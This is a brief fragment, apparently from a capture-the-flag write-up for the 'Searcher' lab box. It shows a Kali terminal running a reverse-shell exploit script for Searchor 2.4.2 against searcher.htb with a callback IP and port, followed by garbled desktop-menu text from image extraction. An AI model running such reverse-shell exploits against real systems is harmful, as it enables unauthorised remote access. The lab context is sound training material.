 ┌──(root㉿kali)-[~]
└─# vim exp.sh
┌──(root㉿kali)-[~]
└─# chmod +x exp.sh
┌──(root㉿kali)-[~]
└─# ./exp.sh http://searcher.htb/ 10.10.14.23
---[Reverse Shell Exploit for Searchor <= 2.4.2 (2.4.0)]---
[*] Input target is http://searcher.htb/
[*] Input attacker is 10.10.14.23:9001
[*] Run the Reverse Shell... Press Ctrl+C after successful connection
^A
searcher.htb
root
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali N
最近访问
$RECY
Music
Videos
Downloads
设备
Search anything with Searcher!